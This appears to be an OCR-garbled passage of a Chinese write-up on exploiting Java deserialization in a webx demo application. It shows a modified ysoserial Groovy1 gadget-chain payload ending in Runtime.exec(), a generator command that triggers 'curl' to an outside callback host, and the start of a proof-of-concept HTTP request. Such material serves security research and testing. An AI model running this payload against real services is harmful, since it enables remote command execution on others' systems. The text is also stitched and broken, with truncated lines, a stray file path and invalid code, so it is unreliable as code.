package ysoserial.payloads;import org.apache.commons.codec.binary.Base64;import org.codehaus.groovy.runtime
 Gadget chain:
  ObjectInputStream.readObject()
   PriorityQueue.readObject()
    Comparator.compare() (Proxy)
     ConvertedClosure.invoke()
      MethodClosure.call()
       ...
         Method.invoke()
        Runtime.exec()

 Requires:
  groovy
 */@SuppressWarnings({"rawtypes", "unchecked"})@Dependencies({"org.codehaus.groovy:groovy:2.3.9"})@Authors(
        System.out.println( encode( handler ) );        return handler;
    }
    private static String encode( Object attachment )
    {        if ( attachment == null )
        {            return null;
        }        try
        {
            ByteArrayOutputStream baos = new ByteArrayOutputStream();            // 1. 序列化
            // 2. 压缩
            Deflater def = new Deflater( Deflater.BEST_COMPRESSION, false );
            DeflaterOutputStream dos = new DeflaterOutputStream( baos, def );
            ObjectOutputStream oos = null;            try
            {
                oos = new ObjectOutputStream( dos );
                oos.writeObject( attachment );
            }            finally
            {                if ( oos != null )
                {                    try
                    {
                        oos.close();
                    }                    catch ( IOException e )
                    {
                    }
                }

                def.end();
            }            byte[] plaintext = baos.toByteArray().toByteArray();            // 3. base64编码
            return StringEscapeUtil.escapeURL( new String( Base64.encodeBase64( plaintext, false ), "ISO-88
        }        catch ( Exception e )
        {            return "!Failure: " + e;
        }
    }
    public static void main(final String[] args) throws Exception {
        PayloadRunner.run(Groovy1.class, args);
    }
}
还是在webx的demo上，执行命令Groovy1 ‘curl lzv3nf.ceye.io/2’，生成poc：
curl 'http://localhost:8082/form/register.htm' -H 'Connection: keep-alive' -H 'Pragma: no-cache' -H 'Cache-